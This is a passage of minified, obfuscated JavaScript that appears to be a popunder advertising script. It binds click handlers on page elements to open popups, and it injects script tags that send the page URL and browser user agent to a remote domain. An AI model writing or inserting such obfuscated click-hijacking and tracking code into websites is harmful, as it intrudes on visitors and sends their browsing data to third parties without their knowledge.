mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var 